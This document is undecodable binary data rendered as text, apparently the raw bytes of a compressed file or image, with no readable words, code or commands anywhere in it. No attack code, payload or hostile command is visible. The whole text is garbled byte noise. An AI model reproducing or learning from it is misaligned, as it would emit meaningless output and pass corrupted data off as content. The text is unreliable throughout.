�' ;I�B�`�N��)3�0u"c'|nMAM\p�%M���g ��tS�(XS��W��%a)���;�@q ���'��І��:*E^A�p\pG6#����|� -%�C,�:����;�'ulp���Wғm<��5@pmi<5@$�N�&��Y.�XŎ=���UX*��Ym-��L��t�PM��e�[�s0V�à(G�<����d0B)*gMFbh&�J�C*xzrA.��9q�d�p��ǈ�7lt 82��\1Đ��;4��Y�i�޴��N�Zb���9A
\�	$TҥÑK�^��R8�ń�k9�_)uis�\s�#/��IpV���N�2ˍ���H ��,�xd0c+��2eS�E�a�ev��BjVPDb��0�Q��c��S�(a��vX�a5������t�,��&}l��7���G�T�^�n��P�Ne�iX+C<P�w������̞~s.q�[δ??�������(�}'!���$@��A�p�yą�4� ����y�B�KD�)!�A���AB:��!EC�Zw"�q��j]H�&���/	�B
����.VIБP�@�� ���%.x4�ɲ����Dl����7�/Y�q�q`e�(�'
�AtR��M<x���Շt�&���2���P��W��?[N�rSV� [�/�)G_� !?�M~ː��2�T�r���h�����ac�d!�D�"�,cS%�PY:!
 �h�e	VM����NH��	�`5(b�њXŊ�Ntb͆��,��q���<-B��ӌb��b���p�J����15���ć�tE�
�J��G0��M� *˽�P/��<x�3���\,����C��Jb�pk:B_�B���B�0�O��fs��7�"a��*?�J�	$3�!)�Z��3(����`�J(�lhgN1���T��>o���U�	�z�4hS�ܔ8A!�d儩؋�jZ�5v^��<���b9�&m?���t�mt~�i%Xo�C��e(�":���C!M��؄�A���x�+xvP�u��8�I˝n1��PK��ӜvT��kZ��v&
��,��A�2���x�C��#�F����ܔ��4j4��E�VӚH�ٴ�N����v��,s�7{im�� ��E� ��=K�׻~���C?�G���M�&
�[�ϰ��-�ך�lG���V���%k��Z��"�6��mM1|��iÀ8m�6bJ{��Bz�_�b��t
�@�Rw&+��$�˕b���B��P�nU��{<_���ڭ汸+�(J͋�ZU�C����j�t�h4� )��o�kOT�-��~Fц������Ƞ��G���.`�!2���ʘ�ܓV�Í��&9ĩ�y��D��cj�*A8��K9"����#1�`(gX!שmv��q1
�ڍѨ�Ej�t�"GW�߄���dt�xÛrw�+ֱj�FU;�߰K,�U�\+f� ����p�_�"�^�o���&��/Ϗ��V�ve����ȡ���K�����J=Y��G[��4� "��t	g�hH˔Ɉ����j�^��s��+��!��fCv4�UbS3�S>rM��Ŧ�&9��R�F;k��5�� 0�t��q���_y��G�~z ����q��	>V�C�c�H�0W6%��u2d��t�I[R[z	�F8�/,[����r��8��2�q��f!���f�y��w���v.�~w��'��a��YN�ʻ<�̺����3�3�5�W.J�˓j�9��h�����>U�
l(���[/#%�җN0�,+y �v��wz
A��o+�R �$Y�38AI��)�~�ܞJ�+&7�4�Pl�WD�2f��Q���:���Y�fܬG��DT��u����d�X����x���EVk ��W�u�:���@Pp�����!]w�с���5܍����$ր� "�`�Y�(�V Zz �< {0�����mJ�n]\۽��`NJ�,��PE���_�X]���@<�L��Kse�X���Q���A� 坜�]���I�t���}^Q=I�!����{]M��
s��
 ��'x�ѕ���ᗢ�_�E�	����	�`�mFf=_(IAy�=1�I�����K�,�]&�Չ1�,r�����ډ��f�_�d!���m�_wp��` x�����F�0s-A��J��J� j�
[EP��5�4A �u����� ^` �\�L�q�� �|���P��^؛���Ҁ���� Eu��A,p�D�<�c1)��U�TL���I�'����Ypɢ~����yG�߈��1������-Inܫ��DRv����/�I�ect-�x#FϑE�8%S�ޕI�^�!�:�c;Z�<�"̞��ཤ=��W�	!�-��5]^I��)�@.�A"X܃�
����>XE1���=Zi-F.��n��J.�i)�jAa�pI�T���a!2b�-��אr�$��u������Qj�^U*wلԌ������A��f��n%�����e��#���e�d&�	 ͥBv" ނ��� �?ʼ�RFn$G&��ݧ���Y&z*L�b�X�0@�VJ��+n!�ma�Y`���,�qܭ%˒`����5t���]�[8FQ��f4}Ѫ�N%T�ގn�V�� ZB����[��k8b� ]��`��$@�Mb)Vuڥ]��l"����bQ���5��)��洢|�T}2�'i��B��ەXe��
�d]�wT�
u��i�K�\i���f ��O��� bノ�!�ў	��Bq,�PeU&ׇb%��\;r����Ѥ�{��	*�E�C ��,�!9H���� `dł��fd�]��4D���e��e��]�y��/:f�j��"e"�dB�f\�1�dn婌������G�Z�Ӓ��=����DR� tȞ"]���!Ub�Z��c���o�HJ��pI�'����=j���]��[�h���?�`u�e%)�_,�D�
�������0�58H��G��*.��j��NE��P�i��ҝ�id��*J�R��]��I���8�����%��4S����Bۂ�!�cQ֌� ��7� ��MX݅T��9��kT���P�S��! �F�[y�X�(���S���ڞ��K���������z�����wv�t�ـTT�ٕ]In$٭�k�jGT��b��l)���jkiNcʝ�W	�l��_�	���,M^���@���<�2	���SA����Fh$-&-�~�6��]`��o�+ ��ʆj�kd-�]���S����-��A��mw�L�6�_pE�� PC���f�bP�5,�����,���xvL昖�-)�Mf�I�d�~,�!�J�Jvn�͑fv��cZb����uh��9������f��^h�-�U����c��Q�.(�R��~����`Xv·��|/j����:/�BC�[���~�]F�@���ݨ�\�`�i�:��Zl�\��x���T�N���g���b��=��r/�O��I5��kHH���J�� 8�@-3��;��F�`��U���-m��^�E��ēH����K+�)�u�������׆��|����r6�UPL{(��R'�rj�*#�Ym ���ӑ*��E1?Eoɶ�I��Ēd���֕���B����,f���6!��0�e���U*6ߕ$p9��i�>pP�.������m�;���~��N�nFm���s>�_��)����D��yJ|m�*�(�`�9����H
6�b*m �-�(#F��K.���^�䌬z�1�����B�I��cz�L�"e&i��j*��T��'����U�Quq3�������@;��貃�Ҝ���	��Vp4m  #�m�qU��T6�Ț�0%/���(�����v�O�a��drvp����� /��@$��rAE'm��]^���Ȁ���!V��Q��H�/\�꩖R��1y�*(�4��P��o1s�i�$�)��xv��4H�5�QӗY�������l[��%�3Y��0�T����>�3W?��366���o���������.��$29g�%�\�0x�؆O'+�X"�=�`)Cݍ&#�7^�7V,_|��B>���%*3�)�H�+$�f{�cxJ��Gʯ8�&�ƆH��bN��V��	�ɶ5�,�� 0'|n{q��u	�
��S���^��2�'	��*h$I�h��DRX+�9�D'dh'\�'x�'lw8ѵ�t-^���:�����XE1�v�}����*Ę��I�I��6�o.��/��=��:s�_e�$��,I9�L+�wH�,��v�^D�O��)z2�B��($p��+�>�S��k�x "7��Ѹ��첱u�+����yLF�(��Z�Ӂ���@`�&�����@���xr(#� +gb��&:]HUX#�Y�� �G,��9����� ���΅��I7��a�'�����~_J��������l�*�V,�Ys�1�gh�� 8�A�쌚~����q��q7Q����!t%����W���#j�#Av����x"���\��<��3g�&�p��+�`�ʕ)���������|�< BD�_PJ�)�� 8��-��{�����4�`�B�1z���yx�ߢ(i��Q-���,z5Y�^s �"(-A$p,�%h��6+��#��ҳsu���)J�;-ݫ��+&�z�Wuk7v���vB��� �'���3'tð������v_�����e�6���@�>��E{)����n��2�$^�X��6���b��Q��p�I��j+ijc�Sx�'O��}=M�$��L���'���R�H�u\��Be��#���fS` �MH��#� �5���fe�6돛cO�O��ƋF�T�X>�&��V�W+O�#��;k\4B� ,�@ ��w|^�z?<?�;<BE>��ǚ�99�9ˋ˷9L�:;�;LM P����S�VV;TF�Y��;S݌]��_\Z�T��b��\���b��h�W�eaj�ٳ��o��pq�q��s�5�������#����"E�,�W��>��x0���)"�� �!�<0���G4$�Cr�?�I9�� ��H��2�;FZa��x�`!�A�%��3څ�SBԩ�CJ��?J��H�Y96[����T�c�#:`�lr[j�zT�Պ�g�f�vK��=�-��,��]*�6�243��:���rBf�Y#n8�٦��A����}�7��<�@�2�n{�X���@��0ļ'��L�4�ݮ��ǂ��r�̀9���i��%@�Ha�}ѢK�5z�T�1̬�@��7 Hm��D��9�, �@�����s
���2�dM $���ɭf���Ce�a��E�>;�1���`q�Gh0��ˆHt	'����4��FY�P'z,�g#�*/'������3S,��@����L8���&:[�i;���n!b<��[b�$�j�(moQ���ɾ�����[��Q�����<�PȎB�
��c��C��4��=�rU����� #��SZ�9F1��UE�r�%1d�lE�"������Ԩu�ZZ��4��6�4�(���iO>�`�z3N|�ۈ#pa�޼,Ε��i�s��~�#��"��i�A���)|�@щ�h-��©�����H�T�t��c��laT[Hu� (AJ�x�U ]mU��u�`�=�m�e��]�2��M��d�.6�_��1�\���r���Io��F�)�C��!-����n���~{�K8����v���:�}�̾�~ɣ<e�.�t��ca�{2#�'֣���.�b�-4��>������H�dd����;��f>zvc֬X�fX�� �'����u��i�{����&�W�r^�Ȍ_�4(�59 !� ? ,    �^ ���pH,�Ȥr�L"\�B�X)����]AV��8,C�[�zui���|N�����~���������u+XTTY��g�V[�e�b�j$�������������������12�jY7�h��Z�ehe�2������������իP
ö�T�g��U��^��j��C���������H$��|���f�Ia�\s	�dB>���ŋ3j�(���*�"5�$.Hc�|sk����8ʜI��͛v��(��$9�pMrSH��%5m".����ӧP����@�� ��5��^�z�Aa��O��]˶�[<T���˖!\�j���L�X4������È��K�H�#�v�� $/A�^)#����N/�M�4�����d�-$]
dɮ� �vq	�Bi%�D��N���R���cԥ5d���S����W,#|�������Qp�s��E��Ve5�̜4?������o<5�E+=�z&���Ysu%D��(�VhaS1$�v�4��I��r l$*�[:7�[BE����0�(#GT5Fd�Yt�5�lH��`Jj�1�,EьL6�3U]!�d>	X�8� :?�@ .���C��1,��l���ǋW�y!b:��0��۴� Hc`wIVu�9�:���袌α�bU�H��(e&�J�0�QБH }���WW�DE
J6�ꪬ��vr��J��b�m�ЅI{W�ԣ��-�FX��j�mƥ���$����-����c�m�HC�*��}�!+�0^��J�T����q&̮X�G'J��I-gt��ɐ����R����X��~�o*qZ�itQ�Ca�� g��h�&|˺vzCR�E�+���n?Y0g�-�;�l�[h(I:=�&Qar��X�0�AӮ�a*�D-
`|��T۴�kÄ,_|��%N�U]E�}�Ɖ$��+� �DU�-�F\@^��ykk$Y]ʴ({[_|�$�9%a�`s7��T�,`���I�!J����F�G�A����u���=����|0�
4[+#D�j�%OY��dgi4�%�[��x&�Ԭ'��)�����9�ҥ?��|~��
!h*�!��U�X:��vv[�2�.���{��YCL���#s�����9!�� �)@���N�!�e�HԂP��G�
� Ch� ���Z�7k��2��h8P�v�%<@S�A0���5�]c"5<`�������l��@���[0kz�d8��@܃��@���)��t��Y��j�!h�E�6ZЈ�<P�a��(Y� �BZ�@) A��WC�����ck��I41LC@�. �v�O8n�����8��Y����P�o[Y@
 �+� ��9 @�R��#[.� ��y�����:M�qr'����i�����6u�`�/�e
,��� 2��eE&RԥJ���"H'�d�1��>�	�\$!�pc#"��VȔ*g��$қ[2g
�������f���N�q�>A��F�A p��t	���3��zZZ�
Phs��dL8��/>� �e����Jgd�'L&�Ѣ�ˣHݠ�E-���|�ߖ���m"қ9�!6W�E�Ґ��@X�hM neB� �D��dԨp�W��	��t�1&��J���rSYu�LV��T�6J�1�IV���0�J�Fy�����ޣ�GdFb_�%o4�RX��}M�CihK-6���h7����k(�DKh�1�MT����l�X*��� $���I�L�1���a@��Bԡ�}n���pP�K�TR2�{I����M��~2;�$l.*�R��=�	���$	��P���6}��	K8w%сr���
��/o�Ka���)(U:���
!�c�˦f�Hպ��������"�d3�~�	#C�L�[�w\�˲׈�];7���\FC��H��M0�� �E1��a � �L�*�mt�Nj��<�����h&ͅ�(�tpe��\���MСК4����_���Tn����sޫ
I�B�:�Z���ut�'m���׈���h�\� 9���������`5�CS��Z�t��"�Gv7��Z��"���L�;�6[��: ��KEZ�H����ր{iNI��>�ϫN���rn)�*�-Ə1��:��R�-�v���F��I�4"��r!�]B M���Y�v�e��ۊܓ��m����	��  �FH+�L���7�#�*$0p��,��H���[.�Y-p�Ƕ��x�q�r���靦%J�𚘐�;�7.HOz�^�����d�*	��W�:ַ��t�gL p���� ��	=5�rAL��Zq�?8p�>�:�.���R��L�W�z7fW�[MF�5h��1�7��8��'O��[8����7�y��ˈ  �3=����Z�L�t��Sz�vy���߻S�K�!Y�E�=�K�A�<�%�܎&:�aè���>>p�eT���xB׷�t���M7A��Oy�}��|(	J�g��ԏ��QC�̠3��X1 >;T� �$z��c p����V�W�Sx7`�<��&N`4e�U�uː n�y��9 
��t��21 r]c�3&�M��oPm�sG{�uE�s�Tm�T�q��7�'t��|�!��G RX�VHyB ~%�tW؅^(�& $ b�9��"�hh�&�kXyR �t��yn�Dz�Gzs�!�$=�.��=%�U؆p3XXtT��Vt=]q�QIŔ*J�}�Q^�ufѠ  Ph��5ox���y��[� �W���8����kX�����k�u�K�E���8��芒�V�u����،�����	e'��(�mVz�<-�+�Bd�v�K�����P~X�HO�Mb�;��?�)I�'O��k�X^�t��M`P�Xh�x�x�k؊M~� (������Wh`�Pgh�)���9�")��ؑ�7uY@)��~�٘�I�i&���5dtvV-��j��{+�5�2��������}Jxf�8�'��BR)��ThT���fZ��\ɕ 0yL��@y0�"� �`ٕj��V��V�� �8�t	��X�x��v	�]��%yei�"Y�&�SV@.dP+�8v���u�Ho7:W0�4�r�{4�.�{8�{�F4``�SGXj�9-D��I���HfP)��x@���'��9�p��Y���ǘ��~ X�Y�W�9����7h�0@����'���ɝ�y�( � �9/P�Qx���@��@�C��y(�~�2Wq$�sMxE�J�d1�r�wWt$FC
��(c`�A4)3n����mE�����i|�G
�4��$���9��9�+�����y 4�����I���0ʝ�)y�P�=:��yEZ���0�M��.Z�0� TZ�Vz�X��Z��T:y��+)�,�`�A�vP���9f�A3V4T�v�E� �S�My�dN�r�V�8�M�1��U-�r^R;�1 4`���n���(���x��p����i *��( y��:�ts��ɣ�	?*yQ:��Iy������E��	�fIy�٫�����Iy*�@R�N�ɘ5A?������J�%nN�CM%>V�BP��� ��޺�|�S��Ԗ��e�`�%F�B��%�12#�@]cX�����6|J���` 4��dP���
�*��y�3��c	��	���f)��+��*y���ɰ`髿Z�$�2��Ⱥ�����<C��m��k��mf��4C����%�E��v�8 �ܺp?@�yp@�U�ֈ�4C�)���D"_�`PwlH�`o�}�*!���`MYM'��)�����	�h9�++�K���Iy������ ٱ 8�j����2*(ۤqY��*�.��
�S� �<z��y��Ȭ���>��R1��o	�:>X 60���4GP�.�r}%F]�dOF���-w)�P���i��Vt#�o%��&��z@W	�I��!�٪5��@y׻�ٰ�K���� �����밥���7y8:�=���:��*iP���?������D�
uڰi�#�@�u��-�!���'0!���&����7h3�j��נ�r K��%�U
�k�@���|��I��/BG
�x �p&�H���Z��;��j�5z��K��ٸ�bW@�EJ�{+�d��I��њ�Ȋ��(��(���G��rse��q�?U��� �8vz/1�xW�p�xp��e�G�%�a�[*��e����MH�o%�ȧ[�W�} ��@ ��!�I��	��9Ŏ���K�z[��Ŏ;�e����/J��Kj���w�X����aj���iC������.7s=����D�@#�B�SN($>���Y�_P�~����m*�B�Roâ����7��ě��<ϛLÙ�8O 
����z{��l�Sj����%p�	 z�'K�{I�ĩ�`�y����ݪ�Cz���^���ٝQ���˾zŽܣ%��+�4 �� u���G���H��ToC�g@�#lP��ݓB�9C'6�Jw|���~��\{�3 л"�@������x�/��2��3��[�w}N�R�Yh��y,=�:څ�;��̆�t�*��y��G�úy'm�`�P��Ի��,�������:�y���\��W��ĺ��
��Jm&z;G0��zp�7��m܈y�5�P,5`��P�E�Y�`�Í���PV C(E0��@���L�Ͼ���z�Oa�,ׇ�p  נ�g�I܅w�]������ʼ��+�����i����4��̷�-�t;��y�=�&;�]���� �݅/P��-��/[��[ z��;��]zy�CA* A��HMF�Y�<1'[�i��Tm�YMm5��H�==$��%ɗȔ��֘��Z�e�6@�3 4P��	�JL��y�N�_h�r���i�S�Q�c�K؇��^��b��y���i�{-�QX��ʽ��=� �M~ ��ٲ*�Š�����u�ѳ\ ̍Ŏ��<�gRW��HR}���Ý�Wm��F�4UR�-T! f����H�?7�Nhxi��:�x��{���+�"ؒ��}�%�
�����M��}�Xp��S>y�ᔧ4V�+ym�>�
k�S�b���n����S:�w {�Ów���p��<P7�W���J0z �l��Y hD_*$�w范�.�W��ט�8�_�յGs>۸�P�dm�g�x�ٔD5L�=%���M^���q[�c��͙�0���꥙6o���m�yon���fNC3�ޔ�|M��}. 1���~�L��+ S�  @�ܩ��[��)���^��(�qa�I��� ��<+_A�,W��X��mZ`�~T���1���H#,8��-�C�?��b��͗�fִ�qJN�J׹��p����@��CL�v.�M   9���޷�=yae�����7�j��#��$m3�,�ِ�^��0�A|���������;����Ph��P�9�)>���-{�R ����d����(���a�#\PdU@N�7t�ݕ/��?!����B����EA	�>��i0x<_�@���t�|*��j��^����þ}������r<.� QJO*�0()s�`�`89��O�0 VnV��2�"�
d/�oqs�J`ɾd���d��������:��..���;������/NS(�!�  ��)������q�S0H�=H� �w/�=.T�P� .XP�

+,�KuJ]�v�
.@� �H#'3 �I+`^�̊K+Μ��	E�(R��%X0V'\%�H�.�sI�����[0���U+�/8��2�Q	C��v*�IꄌT7�0k'�}&�ջ/	�:6��0��3���!�.|0-�m�*?� �]Fx�@��������a����<���È�oC\M0E�n���1ݺ;��r��=]��XI�4yb��r��]B<���#�gú��5�#�YO��J�Q��^�T���|2� ��TN9�� I+���5�>��0;&����Cg&kB!��A�o$��DjB�,�BP�"v�my����C-�}�q����!AZ@	�pk��R�@v�ɑ#
j�h�sN&/��Ɉ& �L!**�KI;"��)
)L�`�P��G�@o)O�=�+�	:I�A��#�����I'e+J:h�*�:aS;��!��4�Qr`���j��Vh )@�AB����a�C0cS��0[���X�2cWԦ1��p@��B���Y�N��"_H",P ��^c�'�<h5
�rJ����)@.�����n	�s@��@ᅇ�i���|���!�Fd�SZa���t����@0dFfͥOz1Ȕ[ ă�]�pA`�@MNU5U\�+AV��ؤO�s��/*�Z�`��!bQQ�M�)�f�a1�l  A��(�F3��oCP�{T�G"������@��Y2 &#"7��wJ}��g��E�V)�6V��4�z���ӧ�X�����n���Wa������e��8/*H�`�u]|�����x���{AQE�Oh����O�~4�6̆�ע4԰Cϩ�f�Ʈ�:lb]���p�	����V�t���������6�P$!��M��5��Ȁ�M�`�\ Cژ����1'�`�6��9!:��1N� ���w�s�r=?%B+��S`p ���,�K@�Pa���'ì�j+���C�� Q%x"��p���
j�ڐ���|źהP��EkE�C � �kG�Z�� X@	��G�$��|������ B8"-A"@2� �8*�b
��R`��(�9S�K�0|�m��p!0��.$���ę�.���.��SBeODh@�[�%��%ј�#N��}i��bDm	_(e3��,-�M�e��,1B�1�C���9&�~28��W��o �H<	�H!���+�)'I]����Hbƒ�$;��IbB�7�d��d��2p �!�`��� �Kcʲ�j�%�J����vsX,�"� ���KZ�c*+^����a����L�	�BưP��� &tњ����M3Fu	\c_8���Ƅ��Ȗ<��{����_<)cn�	�>�E������W��[ Adf�M~n�N5lLDG:�q�t�� �23JM��

*��B�p/���e��)�>"=b�fi �J�i�˟�yR�
���%�1�Wa8�j��U�-̨��Um�vU�.�3�Vm����@���?\S$ ��t?�k,`�&0�	�A\���6mM��:h�0�'`�1uFD���[��aZ)L��b���6�+ �]+B�[8��@Z��݁��fSa+�`���t�
�
mA��TJM�I�&S{�_!�|�C���QթF�l���7Z����Hm�#zu���Տ�$AvI`��X �=k�"�H"y ?�1;TH�m$�%$�/6�Q2�R����)���7�$����ޑ�=�"C"��ْQ؅�p��V��N�e��Q@���"�� K����n�h��Ӵ*�[�v�WTC�T���Wc�npOt����sT�p�%���c`�ۏ���|�!<!h���� 0�v%As�E!Xy�#�X�0��y���N	����L�.I�Nw8u�����h��t8AZ0#`���Vuvƕ��c�=�!}`��<�j��� >?��[<q1��=Ú�?(���&6'���+&�A �{������Ep��*R�$�Up�TH� �@�Jr�쐁r��Ʒ�D/�>�<C۟���)��t��©M�/1�I�;�s�0J��p8�y� ��W2	���=A�I��XV%����#�Y@5@ ���>D������%��/��a��/  ⎄����{��#Bp��~P���t��ۼ��|�o����@����+��4����	}�� ���qv (~�o|�3� �N�F�I�t�nv�3��ٔ)��tp;��]ﶯ���7X�/Fa � t^�h4��(���w���  �0.D+�Bj� �����2n	$olȨ�*o��j��Ź�+�\f� TCR���*!�& ��H��\,�� ��EV \�'�	�M~�L��
�Dد�R`n�$]�|H����C����O��-��޶�)&�/�����gD����/��.��԰U���֐��h ��W����|˜D���ś��ڪ�*o���$������Z�"(� �pn�����_c5B��f�V#Jld	��\��C�����P�T���I:IΏ	�"��N,���A���O�� ��Q��`)�.���)��oa��^���)������p��1�`��NL��J0�0�xlZl��f$�������ء���t@cf��*�^.��l��،�n(�n�_�A�(���$ڞmt �o#9�#_�D�+���gꥭ�nn�,PF��p]�����P����J���%����V����C�M�q�t���)t6���
�+��!.�����@GD"�Ò$�3́~����K���Fn�Ż>�^��@ ,`�j \�j^�,3��̡5	(0�"w�
�1�O *��g�� R߼&�Ϝhd�0P���2�?���x����x��u`y�=.�d!��R'�@�2���i������d,Z�F+E��"sI"ߑK�o�H.�l ��Ҭ)�R`�Z�/ɳ/K��p��0ǥ!��!Q�_0�0�M'lP��˛:� s?��1K `���$��2�܈R�MZy�P���V
  ��@,�i5�� �&T�\�	#�C�c
� �ps�Q�){���(j� � ��8_�8�R)���2
��J�q�LzN��
b?06��,��<ӳ/i���E03pJ6b3b@4@��"�sL�p?3N5ԛ ���j&�2�W�	��JԙXG��B߯�Q���A��uR
B�(�8S%]�E��d�S�G7��SE�S}��2�*��8��8��XЍ.N1�rV��.O"@J- �e���-��Dc��  KE��D�<���ƥ���=E4�C��j1}�`�C�V'�S�@N?R�� �eJY��X��v1�baâP� ,���Z�+@u��Rs5y���V�o����^�A	A��@E�?.�F�(���8ό�R��k�HŲf�6��X�	�S	����=P�~�~��Y�H�b� �t�d��@�d�;�"��
���aN�$N�2�6�> ���0(�$�4�U���br	�	�M*lH� �h.�VdT���)�)М�	��&�"i�7�����!�Ui��F�L>U"Hǒ$�b��0P[�SقU����,�(<�� pvRx�f�=W�ʀ5;���THM��>yk��?�sv� j���A�ΐ��ma� (l����֥��O��QH``O�gn��u`!�դ��yN�n�.�WN,Uy����K:vc��9���Hݗ, �� ֆ~n��T�-�tJ������Zk Zc�j j@��@�W5"ޫuQ��M�"FC��j׷���(�]	�$���4��%v�� �F� �h){�i�6��A���UdT�����{u��(V{��o�.!ϸ��C��H�`c��(� ( rK�
K��ZE��I`	8�4��3�س"�z�rk�WI�%b �$*1{���� �1�E�Y�iW�-JO��^�o���;f��)�@d5��7�Bj�� EݠmO���u�g��tw�v{�l��Ds�F��r�b�5�AH#~/(Ib�=�Q������)7��En@������k6f#gm#+�-�&V M��%��+a7v��b�	�Vk��Nqע���tA'��!_#sXyc�x!�,!yWԒ�{<M�V����x���y�yW�w ���R���ڂ����W�ˬ���x�H��� K�Wr�u*�4�]���D0r��"u�] �-},�$0���v/��1��\�j�ԩT�2ٙ2�&	a��y#E�yP��y��C��R3�Y�D��
�����1����I�H� �z����bEq{BH�WׯI(Fܨ��Y�j��ט��-�T.�W B��!�� ���[:���I����+��$l���5�\�i 0B�j��%zXPՒ�Ѡ%,>�O_��{��3�QxQ�����L�Ӡ<t2����Ϣ�
0�?�ŖS�w,�������,e �>����#���`J�W�[��&�54�!Zo���l��`��Q�`.�K��6� Y�^���@w����v�Ӏ��!�j��z/d�{,�ZO��:Њ;3��.�B�*��m[�����*�
�>Mh,����,ّVݷ��R��.�7���c�h	�u�;4Z`n�y\��!�`f\΋��d`����9NC:���y#�\���?D$<��w%����z6ܞ���١Q�y��c�X��Ea�c���tR�n3��7���w�(u!o%���h���H����}��wc= �32[��rS��r��*��[�F@�3WȀ��D���a�#:��E�>����$�A�8a
���|�<��#x��)4g���3\��O4k��)�Ú8����z�t2�c���]�P�^ݳ�  6��P�w�(ĕ��wK��q��Wq���>������J�~0"�����ҋu�Y�a���\�n�u�W�<��vIHo����v�];�#��(�����i`8�)}�SG�����Z�'󃬿�OsB�;�}���߃��ӥ�ӗr��&��%���ڻ��9��}5�V�8��q�V���>#���h��J�4Z~�����R�W#pDruD>>�!��c)F�����<�1�9D���1B��^���� =�$�>�qa%���g��t��,W�;�κz������=�흡��Z2}���(�]Ē����%2��[˄�c��	<@c�� ~�^�	J�:�	���H �nd�����t��)(��B(�lV�����f�Ad2�5{�n���9��nz�!�g������	 \���0>2�@J���\
�hnrr�\^z,\]u�^6t���N$�&���̞���ꦲnJ����6�z(#��V��FO��
��tw��z˞�5Gsjo0�̉��R�o�z<�?(�����+$p An�pHsB�m>t`(Ѡ@�l (�a��P��冐0�������[R
2�Ȉ-l�[����=�X!�K8��YAF�
߸���)T<{�<1 `��y  :�p�#H�f#A25�\��F���[rpf���J߾̢�;1�.�
���Iq������{ܘ���ܸyc#�ҁ	�5YS���w��ѫ|C��������څ>$�pp�
M�)�^�!2��d�RJ�.��l�=��-E�$����,A?�k��"�c�����Q���*dHm%�q��y���q���$�@�(�	Z�q��4��*��`^x���T � v8A	!�4��s
Xp ʌ��x�c�Tv�N���@X`�p��f'T=��Xi�x��g/�2�����?�$�������fp�!p��@�)��|[4r�\@��.e�R*�A�Q���g���:�^P�_#d��0��!�	��T���Ze�[UGY��ՠ�h�����X>>�$e����6)������9�-Kא	��
Xr����uJ���#��xFX�$�$,�b�TJg4����=�Z�����ĩ�&��ɐ+�Yi
���ɠ�~(v�����wH� B>�1��zT���('W��uW܀n�>dGo�A�or��  �ȆV4 � r�����G,����������z��^�n���5&4��%؟h�v'b	G��E�ˮ�\Rd�]vdf�u�d�4B�n��#��}���? qi�>`�[�E��f����k�����(2xA	�)� �u�Ć�k,G� D��>�2��@��V��.P�(-�T]��D	��;D�����zX�4H�{ 8�>�$bp��Ѩ��r�����nS�in�r��5��.��l#m�˷
w�h��G�`���v�tif]4r��w�&q���.�����K���>*gB��asN�(��\@|j�1��N;���p��D	����<J��x([� \�2��)$)�@�w*�+�O��R4 �D#�P����ߋ�m�B	I���[E1޷a�@5���F4��m��[�=N 6���-���$s�AvB`K$��"&���#�n���`rJ��[�@q٠2r]"�lN��.�\E:7˭@X��P���Z첓�!w�@�lR ��M�
l�EA��)P.��H���Ί�������3c̨��hA��l�FF`�wD�6�H7���z�#( �rKX=((>�m0���_84�DF�2��%=y���F�<�1P)�-�c�%t�X.K�r��\qpC�3- ��%	�Ӽ����y]u$���'<`�DF���)1�R�f��nf�(y^B�z�RU/@<�^�r�1��?w���PO{�
�);�A�nt�-εP �m��))p�o\!�E!9	@C
#E�c���XU����*��	$P����<�"�R�5d,h�M-צ@�M�\7Y�K�pG���k�;�X`-��O�
lO I�fT=P���AyH��p&Qu�Tc�b�~�t��khg�P����H>�v��~���b#�A��d�EbY��E����&��5��c˯0)����3z.&q4F�,(�$຀6��� ����`0%S
Y\��@�Y�sj;�GӘZ�L��:��L(��k<�N5�$��6듼�R@1t�
��*n7��d�Y�p��aVg��׆�Wq��Naz�q{��. �� ؖ۔��7��^E*��!� a��#͉Bz(r4
���CÂ��%܆-x8.�ҟi�hQ�RV�x"Nu�����V��U��h� ��� J�-�����D�/���O|���d�Dr��M���;F���0�����9b�8�PkQ4��d2�^��!JlF���)>�YX<��t�7c�kb���QėCB�p�,
*,,���p,%��ha4s�0�DiG�����FJ�SGnr2H?P\�н�z-��i����:~	I�mU0lsKu�ܐ���f#���HAU� �����c���*��_��M����V�J+�wN�V1�B����v2��x#�8/��@ �+�[ε �|`�.p���������z�t�9By%�<W^��7�2+��mq6%������K.�Ù$���l"�'�p�����9Ё]�_�^ �-��GW⌧���p�*��"`!�)%s7�Pgr�S���ٺqNu�=(R�7�<5O��Y��`�[H�3��������fT���_�\��� ����\: hm�
�j����#Q b^�`�6L�.�ɽ�fQIy�.��1���K�!����u�D���^�dO��O���6�� au���	!q9YA�D%�-��]!GP��a
MAh�m@Dp@�yU!�_����i��Q^tC,�B�{�$ �E����!(  OLѿ�'K"2b#:�- �=�$R"�S%V�	b�7�`%��՝���ʥީ�X�P�A�`��^�S �T�H��9�����_�UA{�DF�NE6_�<2#�����X_M���iA�NBE���zu���L�Q�������y��Ҹ�;£�@��$6b���i�#r@��:.	#�"��/��,؏'*�%� �,�C� &`�Ub�P�\����)d�`(�"lРj�
=�����1��(O��
� M���ɀ/�"EOE�Y26G`�N�Na u-�4
M�s4J�&��ױa9MO8F�̀��}Ϲ�_,|�!��Y��G�	��=�a����� h�	$b�IR�@�a@��@�U��#-�E��@$g`��G�~!^bFd@�=j�%V�$���q����_"@I�TH�m���W�a����!�� R�Z�xA# P��0�_O0�dp��2��2^��)�^�F\D@�	LPW]�
���AWJ�t��\�j^�9����� Z��z~  �@{��/�@(�2^�&�\�\_�~�}��^�ڝ�af&�8�>���`Rha2�8���]^䅹�S���̌ۉ�9�(���(T������9��h7��e`R���VP&�Ce��R��i�6�&b�@��Q2):鵤�Ju�JDm��bL,�ڊ�	HG�X�4�N:�n��n�@#�V���pʩp�N�6��'�*��!�u�<�n&��$KV%��݌7��� Bz�]�����;z@=�[B�
X�\z�U�'��g�����$�"@R���`����*�Nh����ۮ�'<�
��ڰ�������n(k�R��>�&��f��	V+�����i`k�j��چ��>�2�k2���&�ʘ��*����R'O}İn�0�@
���)�ќ���O|����>_r:lQ�s�Öl	�$%���
���Xv���V�r��m��:�c� �z����*=���ᓩ~꩞*�Υ��6� �u ��j����*�V��vh��  �g���W +��AL(�
���l�%k��-@+U�苖ƴZ�R��Z�;��������m��Ni����~�H��*�G�^�H����Tk�kL����T#O�i�
'��T�OZA~�'Q:lr���I�sȀtO�b h��TGЀ�qw~]�j]���܆�h��˶�Y����l��\vj#�*�b��,��g�!�Q�-�Ro�^�Ғ#�M�J��B������V+/.ת�p$�؆-��� ��m�^+��/�bd�ƭ�f�h�+���&�遤 ��������n�ٚ���r0u��O���&�z��.��)��Spg�j�l@
+������-�>�d�ڢHhO�,9�LΈ���ϰ�9�(y��{&H������!���*�ހ��l���B/3m�V��f/�^/Y*+��q<���oӌ��q�l>� �	�����o�F+yqX����m8�/��/��I�������q�ǔ����D����
Yr@D
